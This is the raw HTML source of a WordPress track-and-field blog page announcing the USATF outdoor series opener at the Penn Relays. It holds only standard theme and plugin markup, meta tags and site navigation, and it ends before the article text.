

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydaysprinter.com/outdoor-usatf-championship-series-kicks-off-with-usa-vs-the-world-at-the-penn-relays/
body_size: 13534
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://everydaysprinter.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://everydaysprinter.com';var et_post_id='1579';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Outdoor USATF Championship Series kicks off with USA vs. the World at the Penn Relays | EverydaySprinter</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="text/calendar" title="EverydaySprinter &raquo; iCal Feed" href="https://everydaysprinter.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://everydaysprinter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydaysprinter.com%2Foutdoor-usatf-championship-series-kicks-off-with-usa-vs-the-world-at-the-penn-relays%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://everydaysprinter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydaysprinter.com%2Foutdoor-usatf-championship-series-kicks-off-with-usa-vs-the-world-at-the-penn-relays%2F&#038;format=xml" />
<meta content="Divi v.4.9.4" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://everydaysprinter.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.14' type='text/css' media='all' />
<link rel='stylesheet' id='pay-per-view-css' href='https://everydaysprinter.com/wp-content/plugins/pay-per-view//css/front.css?ver=1.4.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://everydaysprinter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='expand-divi-frontend-styles-css' href='https://everydaysprinter.com/wp-content/plugins/expand-divi/assets/styles/frontend-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://everydaysprinter.com/wp-content/themes/Divi/style.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://everydaysprinter.com/wp-content/plugins/marketpress/ui/css/colorbox.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://everydaysprinter.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://everydaysprinter.com/wp-content/plugins/marketpress/ui/css/jquery-ui.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-select2-css' href='https://everydaysprinter.com/wp-content/plugins/marketpress/ui/select2/select2.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-base-css' href='https://everydaysprinter.com/wp-content/plugins/marketpress/ui/css/marketpress.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-theme-css' href='https://everydaysprinter.com/wp-content/plugins/marketpress/ui/themes/default.css?ver=3.3.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=jetpack_facebook_likebox-inline-css */
</style>
<link rel='stylesheet' id='video-js-css' href='https://everydaysprinter.com/wp-content/plugins/video-embed-thumbnail-generator/video-js/v5/video-js.min.css?ver=5.20.5' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-kg-skin-css' href='https://everydaysprinter.com/wp-content/plugins/video-embed-thumbnail-generator/video-js/v5/kg-video-js-skin.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css' href='https://everydaysprinter.com/wp-content/plugins/video-embed-thumbnail-generator/css/kgvid_styles.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://everydaysprinter.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.4.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='otw_components_0_css-css' href='https://everydaysprinter.com/wp-content/uploads/otwcache/otw_components_css_0_812169e8ac75de64268bed2236d9e464.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://everydaysprinter.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://everydaysprinter.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://everydaysprinter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/pay-per-view//js/jquery.cookie-min.js?ver=1.4.6" id="jquery-cookie-js"></script>
<script type="text/javascript" id="ppw_api_js-js-extra">
/* <![CDATA[ */
var l10nPpwApi = {"facebook":"Login with Facebook","twitter":"Login with Twitter","google":"Login with Google","wordpress":"Login with WordPress","submit":"Submit","cancel":"Cancel","register":"Register","please_wait":"Please, wait..."};
var ppw_social_logins = {"show_facebook":"","show_twitter":"","show_google":""};
//# sourceURL=ppw_api_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/pay-per-view//js/ppw-api.js?ver=1.4.6" id="ppw_api_js-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/expand-divi/assets/scripts/frontend-scripts.js" id="expand-divi-frontend-scripts-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/ajaxq.min.js?ver=3.3.0" id="ajaxq-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/jquery.colorbox-min.js?ver=3.3.0" id="colorbox-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/jquery.validate.min.js?ver=3.3.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="mp-cart-js-extra">
/* <![CDATA[ */
var mp_cart_i18n = {"ajaxurl":"https://everydaysprinter.com/wp-admin/admin-ajax.php","ajax_loader":"\u003Cspan class=\"mp_ajax_loader\"\u003E\u003Cimg src=\"https://everydaysprinter.com/wp-content/plugins/marketpress/ui/images/ajax-loader.gif\" alt=\"\"\u003E Adding...\u003C/span\u003E","cart_updated_error_limit":"Cart update notice: this item has a limit per order or you have reached the stock limit.","is_cart_page":""};
//# sourceURL=mp-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/mp-cart.js?ver=3.3.0" id="mp-cart-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/hoverintent.min.js?ver=3.3.0" id="hover-intent-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/select2/select2.min.js?ver=3.3.0" id="mp-select2-js"></script>
<script type="text/javascript" id="mp-frontend-js-extra">
/* <![CDATA[ */
var mp_i18n = {"ajaxurl":"https://everydaysprinter.com/wp-admin/admin-ajax.php","loadingImage":"https://everydaysprinter.com/wp-content/plugins/marketpress/ui/images/loading.gif","productsURL":"","productCats":[],"validation":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
//# sourceURL=mp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/frontend.js?ver=3.3.0" id="mp-frontend-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/mp-equal-height.js?ver=3.3.0" id="mp-equal-height-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://everydaysprinter.com/wp-admin/admin-ajax.php","security":"d6133346f0","gallery_scrolloffset":"20","eppathtoscripts":"https://everydaysprinter.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://everydaysprinter.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.4.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.4.1" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://everydaysprinter.com/wp-content/uploads/otwcache/otw_components_js_0_148afb7c32d1d9411da5c3ade64ce05c.js?ver=1.5" id="otw_components_0_js-js"></script>
<link rel="https://api.w.org/" href="https://everydaysprinter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://everydaysprinter.com/wp-json/wp/v2/posts/1579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydaysprinter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://everydaysprinter.com/outdoor-usatf-championship-series-kicks-off-with-usa-vs-the-world-at-the-penn-relays/" />
<link rel='shortlink' href='https://wp.me/p3YV9V-pt' />

<style>
.google-map-it-canvas img {
    border: none !important;
    max-width: none !important;
}
.gmnoprint img { max-width: none !important ;}

</style>

<script type="text/javascript">var _ppw_data={"ajax_url": "https://everydaysprinter.com/wp-admin/admin-ajax.php", "root_url": "https://everydaysprinter.com/wp-content/plugins/pay-per-view/images/","register_url": "https://everydaysprinter.com/wp-login.php?action=register"};</script>			<script type="text/javascript"><!--
function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
//-->
</script>
<script type="text/javascript">if ( window._agmMaps === undefined ) { _agmMaps = []; }</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://everydaysprinter.com"><link rel="alternate" href="https://everydaysprinter.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://everydaysprinter.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Outdoor USATF Championship Series kicks off with USA vs. the World at the Penn Relays" />
<meta property="og:url" content="https://everydaysprinter.com/outdoor-usatf-championship-series-kicks-off-with-usa-vs-the-world-at-the-penn-relays/" />
<meta property="og:description" content="INDIANAPOLIS &#8211; The storied Penn Relays will play host to the 14th edition of USA vs. The World on Saturday, April 27 to kick off the 2013 Outdoor USATF Championship Series." />
<meta property="article:published_time" content="2015-05-01T04:21:07+00:00" />
<meta property="article:modified_time" content="2015-05-01T04:21:07+00:00" />
<meta property="og:site_name" content="EverydaySprinter" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Outdoor USATF Championship Series kicks off with USA vs. the World at the Penn Relays" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://everydaysprinter.com/wp-content/et-cache/global/et-divi-customizer-global-17677204330318.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-1579 single-format-standard wp-theme-Divi tribe-no-js et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">877-987-2637</span>
				
									<a href="mailto:bobbyg@everydaysprinter.com"><span id="et-info-email">bobbyg@everydaysprinter.com</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://everydaysprinter.com/">
						<img src="https://everydaysprinter.com/wp-content/uploads/2015/03/EDS-logo_032715_124wide2.png" alt="EverydaySprinter" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-1097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1097"><a href="https://everydaysprinter.com/">Home</a></li>
<li id="menu-item-28104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28104"><a href="https://everydaysprinter.com/start-here/">Start Here</a>
<ul class="sub-menu">
	<li id="menu-item-28110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28110"><a href="https://everydaysprinter.com/start-here/getting-back-on-the-track/">Getting Back on the Track</a></li>
</ul>
</li>
<li id="menu-item-28116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28116"><a href="https://everydaysprinter.com/free-trainings/">Free Trainings</a>
<ul class="sub-menu">
	<li id="menu-item-28117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28117"><a href="https://everydaysprinter.com/free-trainings/how-to-find-meets/">How to Find Meets</a></li>
	<li id="menu-item-28122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28122"><a href="https://everydaysprinter.com/free-trainings/make-the-most-of-usatf-org/">USATF.org</a></li>
	<li id="menu-item-28127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28127"><a href="https://everydaysprinter.com/free-trainings/travel-tips/">Travel Tips</a></li>
</ul>
</li>
<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://everydaysprinter.com/bobbyg/">Meet BobbyG</a></li>
<li id="menu-item-cp-courses" class="menu-item-cp-courses"><a href="https://everydaysprinter.com/courses/">Courses</a></li>
<li id="menu-item-cp-logout" class="menu-item-cp-logout"><a href="https://everydaysprinter.com/student-login/">Log In</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://everydaysprinter.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
